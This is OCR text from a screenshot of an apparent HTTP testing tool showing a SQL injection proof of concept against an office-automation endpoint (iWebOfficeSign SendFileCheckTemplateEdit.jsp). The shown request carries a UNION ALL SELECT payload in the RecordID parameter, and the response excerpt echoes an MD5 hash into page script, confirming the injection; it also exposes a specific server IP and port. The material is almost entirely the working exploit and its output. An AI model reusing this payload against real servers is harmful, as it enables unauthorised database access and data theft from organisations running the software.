 Request
数据包扫描 热加载 构造请求
1 GET·/defaultroot/public/iWebOfficeSign/Template/SendFileCheckTemplateEdit.jsp;?
RecordID=1'%20UNION%20ALL%20SELECT%20sys.fn_sqlvarbasetostr(HashBytes(%27MD5%27,%27123456%27))
%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--·HTTP/1.1
2 Host:
3 User-Agent:·Moziilla/5.0·(Macintosh;·Intel·Mac·OS·X·10_15_7)·AppleWebKit/537.36·(KHTML,·like·Gecko)·
Chrome/114.0.0.0·Safari/537.36
Responses 11430bytes / 113ms 美化 渲染 请输入定位响应
32 </script>
33
34 <script·language=javascript>
35
36 //作用：显示操作状态
37 function·StatusMsg(mString){
38 ··StatusBar.innerText=mString;
39 }
40
41 //作用：载入iWebOffice
42 function·Load(){
43 ··try{
44
45 ··//以下属性必须设置，实始化iWebOffice
46 ··webform.WebOffice.WebUrl="http://60.204.187.100:8038/defaultroot/iWebOfficeSign/
OfficeServer.jsp";····//WebUrl:系统服务器路径，与服务器文件交互操作，如保存、打开
重要文件
47 ··webform.WebOffice.RecordID="0xe10adc3949ba59abbe56e057f20f883e";···//RecordID:本
录编号
48 ··webform.WebOffice.Template="0xe10adc3949ba59abbe56e057f20f883e";···//Template:模
49 ··webform.WebOffice.FileName="null";···//FileName:文档名称
50 ··webform.WebOffice.FileType="null";···//FileType:文档类型··.doc··.xls··.wps
51 ··webform.WebOffice.EditType="1";···//EditType:编辑类型··方式一、方式二··<参考技术文
52 ··webform.WebOffice.UserName="dddddd";···//UserName:操作用户名
53
54 ··//以下属性可以不要
55 ··webform.WebOffice.ShowMenu="1";··//ShowMenu:1·显示菜单··0·隐藏菜单